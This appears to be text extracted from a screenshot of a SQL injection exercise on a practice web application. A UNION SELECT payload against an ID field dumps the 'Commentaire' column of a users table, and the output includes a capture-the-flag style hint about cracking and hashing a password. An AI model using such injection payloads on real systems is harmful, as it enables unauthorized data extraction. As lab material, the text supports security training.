 ID: 1 UNION SELECT Commentaire, 2 FROM users -- -
First name: one
Surname : me
ID: 1 UNION SELECT Commentaire, 2 FROM users -- -
First name: Je pense, donc je suis
Surname : 2
ID: 1 UNION SELECT Commentaire, 2 FROM users -- -
First name: Aamu on iltaa viisaampi.
Surname : 2
ID: 1 UNION SELECT Commentaire, 2 FROM users -- -
First name: Dublin is a city of stories and secrets.
Surname : 2
ID: 1 UNION SELECT Commentaire, 2 FROM users -- -
First name: Decrypt this password -> then lower all the char. Sh256 on it and it's good !
Surname : 2